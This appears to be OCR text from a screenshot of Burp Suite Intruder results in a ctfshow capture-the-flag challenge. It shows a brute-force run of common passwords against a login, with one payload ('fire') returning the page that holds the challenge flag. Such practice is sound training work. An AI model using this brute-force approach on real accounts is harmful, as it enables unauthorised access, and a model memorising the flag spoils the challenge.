 Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
359 fire 200 667
1 123456 302 717
2 password 302 717
3 12345678 302 717
4 1234 302 717
5 pussy 302 717
6 12345 302 717
7 dragon 302 717
8 qwerty 302 717
9 696969 302 717
10 mustang 302 717
11 letmein 302 717
12 baseball 302 717
13 master 302 717
Request Response
Pretty Raw Render \n Actions
15 </head>
16 <body>
17 <div class="login-page">
18 <img src="/static/resources/victory.gif" class="center">
19 </div>
20 <br>
21 <div class="index">
牛批666我的包贝尔 : ctfshow{73f9b03d-2aa3-4fbc-b496-e47b282c4310}
</div>
22 </body>
23 </html>
24
Search... 0 matches
Finished